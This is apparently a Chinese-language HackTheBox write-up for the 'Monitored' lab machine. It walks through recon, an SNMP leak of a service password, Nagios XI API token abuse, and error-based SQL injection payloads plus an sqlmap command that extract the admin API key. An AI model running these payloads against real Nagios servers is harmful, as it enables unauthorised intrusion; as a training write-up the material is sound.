Monitored
Recon
Vhost
无子域名
ffuf -u http://monitored.htb/ -H "Host: FUZZ.monitored.htb" -w /usr/share/wordlists/seclists/Discovery/DNS/n0kovo_subdomains.txt -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://monitored.htb/
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/n0kovo_subdomains.txt
:: Header : Host: FUZZ.monitored.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
nagios [Status: 302, Size: 298, Words: 18, Lines: 10, Duration: 116ms]
Ports
TCP开放22,80,389,443.UDP开放123,161端口。
sudo nmap -sT -sC -sV -p22,80,389,443,5667 10.129.69.77
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-27 09:45 CST
Stats: 0:00:06 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 40.00% done; ETC: 09:45 (0:00:11 remaining)
Nmap scan report for monitored.htb (10.129.69.77)
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
| 256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_ 256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp open http Apache httpd 2.4.56
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
443/tcp open ssl/http Apache httpd 2.4.56 ((Debian))
|_http-title: Nagios XI
|_http-server-header: Apache/2.4.56 (Debian)
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after: 2297-08-25T21:46:55
5667/tcp open tcpwrapped
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.73 seconds
sudo nmap -sU -F -T4 10.129.69.77
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-27 09:51 CST
Warning: 10.129.69.77 giving up on port because retransmission cap hit (6).
Nmap scan report for monitored.htb (10.129.69.77)
Host is up (0.11s latency).
Not shown: 81 closed udp ports (port-unreach)
PORT STATE SERVICE
17/udp open|filtered qotd
68/udp open|filtered dhcpc
80/udp open|filtered http
123/udp open ntp
158/udp open|filtered pcmail-srv
161/udp open snmp
162/udp open|filtered snmptrap
177/udp open|filtered xdmcp
520/udp open|filtered route
998/udp open|filtered puparp
1027/udp open|filtered unknown
1645/udp open|filtered radius
1813/udp open|filtered radacct
2048/udp open|filtered dls-monitor
4500/udp open|filtered nat-t-ike
5353/udp open|filtered zeroconf
9200/udp open|filtered wap-wsp
32815/udp open|filtered unknown
49194/udp open|filtered unknown
Port 389 LDAP
ldapsearch -x -H ldap://monitored.htb -b "dc=monitored,dc=htb" "(objectClass=*)"
# extended LDIF
#
# LDAPv3
# base <dc=monitored,dc=htb> with scope subtree
# filter: (objectClass=*)
# requesting: ALL
#
# monitored.htb
dn: dc=monitored,dc=htb
objectClass: top
objectClass: dcObject
objectClass: organization
o: monitored.htb
dc: monitored
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
无有效信息。
Port 5667
Port 5667 is typically used for the NRPE (Nagios Remote Plugin Executor) daemon
Port UDP 161 SNMP
snmpwalk -c public -v 1 monitored.htb HOST-RESOURCES-MIB::hrSWRunParameters
...snap...
HOST-RESOURCES-MIB::hrSWRunParameters.542 = STRING: "-4 -v -i -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases -I -df /var/lib/dhcp/dhclient6.eth0.leases eth0"
...snap...
HOST-RESOURCES-MIB::hrSWRunParameters.623 = STRING: "-u -s -O /run/wpa_supplicant"
HOST-RESOURCES-MIB::hrSWRunParameters.627 = STRING: "-f"
HOST-RESOURCES-MIB::hrSWRunParameters.637 = STRING: "-c sleep 30; sudo -u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB "
HOST-RESOURCES-MIB::hrSWRunParameters.720 = STRING: "-f /usr/local/nagios/etc/pnp/npcd.cfg"
HOST-RESOURCES-MIB::hrSWRunParameters.730 = STRING: "-LOw -f -p /run/snmptrapd.pid"
HOST-RESOURCES-MIB::hrSWRunParameters.748 = STRING: "-LOw -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pid"
HOST-RESOURCES-MIB::hrSWRunParameters.749 = STRING: "-p /var/run/ntpd.pid -g -u 108:116"
HOST-RESOURCES-MIB::hrSWRunParameters.761 = ""
HOST-RESOURCES-MIB::hrSWRunParameters.769 = STRING: "-o -p -- \\u --noclear tty1 linux"
HOST-RESOURCES-MIB::hrSWRunParameters.795 = STRING: "-q --background=/var/run/shellinaboxd.pid -c /var/lib/shellinabox -p 7878 -u shellinabox -g shellinabox --user-css Black on Whit"
HOST-RESOURCES-MIB::hrSWRunParameters.797 = STRING: "-q --background=/var/run/shellinaboxd.pid -c /var/lib/shellinabox -p 7878 -u shellinabox -g shellinabox --user-css Black on Whit"
HOST-RESOURCES-MIB::hrSWRunParameters.800 = STRING: "-h ldap:/// ldapi:/// -g openldap -u openldap -F /etc/ldap/slapd.d"
HOST-RESOURCES-MIB::hrSWRunParameters.826 = STRING: "-k start"
HOST-RESOURCES-MIB::hrSWRunParameters.836 = STRING: "-D /var/lib/postgresql/13/main -c config_file=/etc/postgresql/13/main/postgresql.conf"
...snap...
HOST-RESOURCES-MIB::hrSWRunParameters.1412 = STRING: "-d /usr/local/nagios/etc/nagios.cfg"
HOST-RESOURCES-MIB::hrSWRunParameters.1425 = STRING: "-u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
HOST-RESOURCES-MIB::hrSWRunParameters.1426 = STRING: "-c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
HOST-RESOURCES-MIB::hrSWRunParameters.1468 = STRING: "-bd -q30m"
查询到了疑似的账号密码:svc:XjH7VCehowpR1xZB。
Exploit
尝试登录,显示账号被禁用。但是此凭据正被用来执行脚本,说明可能有其他方面的用处。
 查询nagios的api后端路径。得知:
查询nagios的api后端路径。得知:http(s)://<server_ip_or_hostname>/nagiosxi/api/v1/。
curl -k "https://nagios.monitored.htb/nagiosxi/api/v1/111"
{"error":"No API Key provided"}
进行目录扫描。
feroxbuster -u https://nagios.monitored.htb/nagiosxi/api/v1/ -k
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ https://nagios.monitored.htb/nagiosxi/api/v1/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔓 Insecure │ true
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 1l 4w 32c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 1l 3w 34c https://nagios.monitored.htb/nagiosxi/api/v1/license
403 GET 9l 28w 286c https://nagios.monitored.htb/nagiosxi/api/v1/Reports%20List
403 GET 9l 28w 286c https://nagios.monitored.htb/nagiosxi/api/v1/external%20files
[##>-----------------] - 2m 3175/30000 14m found:3 errors:87
[##>-----------------] - 2m 3182/30000 14m found:3 errors:87
403 GET 9l 28w 286c https://nagios.monitored.htb/nagiosxi/api/v1/Style%20Library
403 GET 9l 28w 286c https://nagios.monitored.htb/nagiosxi/api/v1/modern%20mom
403 GET 9l 28w 286c https://nagios.monitored.htb/nagiosxi/api/v1/neuf%20giga%20photo
403 GET 9l 28w 286c https://nagios.monitored.htb/nagiosxi/api/v1/Web%20References
**200 GET 1l 7w 53c https://nagios.monitored.htb/nagiosxi/api/v1/authenticate**
403 GET 9l 28w 286c https://nagios.monitored.htb/nagiosxi/api/v1/My%20Project
403 GET 9l 28w 286c https://nagios.monitored.htb/nagiosxi/api/v1/Contact%20Us
403 GET 9l 28w 286c https://nagios.monitored.htb/nagiosxi/api/v1/Donate%20Cash
403 GET 9l 28w 286c https://nagios.monitored.htb/nagiosxi/api/v1/Home%20Page
403 GET 9l 28w 286c https://nagios.monitored.htb/nagiosxi/api/v1/Planned%20Giving
403 GET 9l 28w 286c https://nagios.monitored.htb/nagiosxi/api/v1/Press%20Releases
403 GET 9l 28w 286c https://nagios.monitored.htb/nagiosxi/api/v1/Privacy%20Policy
403 GET 9l 28w 286c https://nagios.monitored.htb/nagiosxi/api/v1/Site%20Map
403 GET 9l 28w 286c https://nagios.monitored.htb/nagiosxi/api/v1/About%20Us
403 GET 9l 28w 286c https://nagios.monitored.htb/nagiosxi/api/v1/Bequest%20Gift
403 GET 9l 28w 286c https://nagios.monitored.htb/nagiosxi/api/v1/Gift%20Form
403 GET 9l 28w 286c https://nagios.monitored.htb/nagiosxi/api/v1/Life%20Income%20Gift
403 GET 9l 28w 286c https://nagios.monitored.htb/nagiosxi/api/v1/New%20Folder
403 GET 9l 28w 286c https://nagios.monitored.htb/nagiosxi/api/v1/Site%20Assets
403 GET 9l 28w 286c https://nagios.monitored.htb/nagiosxi/api/v1/What%20is%20News
使用ffuf也行
ffuf -u https://nagios.monitored.htb/nagiosxi/api/v1/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-small-directories-lowercase.txt -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : https://nagios.monitored.htb/nagiosxi/api/v1/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-small-directories-lowercase.txt
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
license [Status: 200, Size: 34, Words: 3, Lines: 2, Duration: 870ms]
reports list [Status: 403, Size: 286, Words: 20, Lines: 10, Duration: 266ms]
external files [Status: 403, Size: 286, Words: 20, Lines: 10, Duration: 111ms]
style library [Status: 403, Size: 286, Words: 20, Lines: 10, Duration: 324ms]
modern mom [Status: 403, Size: 286, Words: 20, Lines: 10, Duration: 111ms]
neuf giga photo [Status: 403, Size: 286, Words: 20, Lines: 10, Duration: 274ms]
web references [Status: 403, Size: 286, Words: 20, Lines: 10, Duration: 107ms]
authenticate [Status: 200, Size: 53, Words: 7, Lines: 2, Duration: 1031ms]
my project [Status: 403, Size: 286, Words: 20, Lines: 10, Duration: 464ms]
contact us [Status: 403, Size: 286, Words: 20, Lines: 10, Duration: 327ms]
donate cash [Status: 403, Size: 286, Words: 20, Lines: 10, Duration: 103ms]
home page [Status: 403, Size: 286, Words: 20, Lines: 10, Duration: 244ms]
planned giving [Status: 403, Size: 286, Words: 20, Lines: 10, Duration: 248ms]
press releases [Status: 403, Size: 286, Words: 20, Lines: 10, Duration: 209ms]
privacy policy [Status: 403, Size: 286, Words: 20, Lines: 10, Duration: 205ms]
site map [Status: 403, Size: 286, Words: 20, Lines: 10, Duration: 107ms]
:: Progress: [17769/17769] :: Job [1/1] :: 31 req/sec :: Duration: [0:09:55] :: Errors: 0 ::s
存在一个接口名为authenticate,疑似与账户认证有关。进行测试。
 转化为POST方法,按照信息进行配置。获得了auth_token。但不知道怎么用。搜索后找到了这个
链接
转化为POST方法,按照信息进行配置。获得了auth_token。但不知道怎么用。搜索后找到了这个
链接
 它是直接拼接到url后的与apikey一样。
它是直接拼接到url后的与apikey一样。
 尝试访问,能够进入系统页面。
尝试访问,能够进入系统页面。
 这里有svc账户的apikey,但是无法调用api。
这里有svc账户的apikey,但是无法调用api。

curl -k "https://nagios.monitored.htb/nagiosxi/api/v1/system/status?apikey=2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK" | jq
{
"error": "Account is disabled"
}
得到版本号5.11.0。搜寻历史漏洞信息。发现存在sql注入漏洞。
 在相关接口处进行复现。
在相关接口处进行复现。
 存在报错回显。
首先,手动模式练练手。
存在报错回显。
首先,手动模式练练手。
### database
action=acknowledge_banner_message&token=0248b09998da7b8cb07847f26b77fef03caf5a07&id=1 and extractvalue('~',concat('>',(select database()),'<'))
### columns
action=acknowledge_banner_message&token=0248b09998da7b8cb07847f26b77fef03caf5a07&id=1 and extractvalue('~',concat('>',(select column_name from information_schema.columns where table_name='xi_users' limit 4,1),'<'))
###得到管理员账户(nagiosadmin)api_key
action=acknowledge_banner_message&token=0248b09998da7b8cb07847f26b77fef03caf5a07&id=1 and extractvalue('~',concat('>',substring((select api_key from xi_users where username ='nagiosadmin'),1,31))) #1,31 32,63
这里我们也选择可以使用sqlmap一把梭。
sqlmap -u https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=17c1a41aeba6f15ff6e7c8af86576155a805d97f --data=action=acknowledge_banner_message&id=3 --cookie nagiosxi=vnv76g3aje4h3erv2u1n2do5dj -p
id --batch -D nagiosxi -T xi_users --level 4 --risk 3 --threads 10
Database: nagiosxi
Table: xi_users
[2 entries]
